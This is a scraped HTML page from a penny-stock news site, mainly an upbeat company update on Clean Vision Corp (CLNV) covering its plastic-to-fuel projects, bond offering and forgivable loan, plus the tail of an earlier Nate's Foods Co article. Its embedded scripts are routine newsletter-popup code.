<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in NHMD either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_10733&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/nates-foods-co-otcmktsnhmd-making-moves\/&quot;,&quot;postId&quot;:10733,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/nhmd/" rel="tag">nhmd</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/vuzix-corporation-nasdaqvuzi-stock-in-focus/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Vuzix Corporation (NASDAQ:VUZI) Stock in Focus</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/what-happened-to-lithium-exploration-group-inc-otcmktslexg/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>What Happened to Lithium Exploration Group Inc (OTCMKTS:LEXG)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/the-highs-and-lows-of-nates-foods-co-otcmktsnhmd/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Highs and Lows of Nate’s Foods Co (OTCMKTS:NHMD)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/reversal-sparks-nates-foods-co-otcmktsnhmd/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Reversal Sparks Nate’s Foods Co (OTCMKTS:NHMD)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/conversions-opportunity-on-nates-foods-co-otcmktsnhmd/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Conversions &#038; Opportunity on Nate’s Foods Co (OTCMKTS:NHMD)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/penny-stock-in-focus-is-nates-foods-co-otcmktsnhmd/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Penny Stock in Focus is Nate’s Foods Co (OTCMKTS:NHMD)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/insde-scoop-on-nates-foods-co-otcmktsnhmd/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Inside Scoop on Nate’s Foods Co (OTCMKTS:NHMD)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-in-focus/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2015/01/pancakes3-e1422547975466.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" fetchpriority="high" />									<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2015/01/pancakes3-e1422547975466.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Nate’s Foods Co (OTCMKTS:NHMD) in Focus</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">1 Comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-10733 mvp-com-click-main">
				<h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">
			1 Comment		</span></h4>
		<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="li-comment-5293">
		<div class="comment-wrapper" id="comment-5293">
			<div class="comment-inner">
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/4d169399317c7d82383117df5df172f75556d3b4d5d84d359b522d3ea63a192b?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d169399317c7d82383117df5df172f75556d3b4d5d84d359b522d3ea63a192b?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>				</div>
				<div class="commentmeta">
					<p class="comment-meta-1">
						<cite class="fn">Tim Johnson</cite> 					</p>
					<p class="comment-meta-2">
						May 7, 2015 at 12:40 am											</p>
				</div>
				<div class="text">
										<div class="c">
						<p>O’Connor expects the total for 2009 to surpass $19.5 million.</p>
<p>This comment is only 6 years behind&#8230; Need to update.</p>
					</div>
				</div><!-- .text  -->
				<div class="clear"></div>
				<div class="comment-reply"><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-5293" data-commentid="5293" data-postid="10733" data-belowelement="comment-5293" data-respondelement="respond" data-replyto="Reply to Tim Johnson" aria-label="Reply to Tim Johnson">Reply</a></span></div>
			</div><!-- comment-inner  -->
		</div><!-- comment-wrapper  -->
	</li><!-- #comment-## -->
	</ol>
			
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nates-foods-co-otcmktsnhmd-making-moves/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10733' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
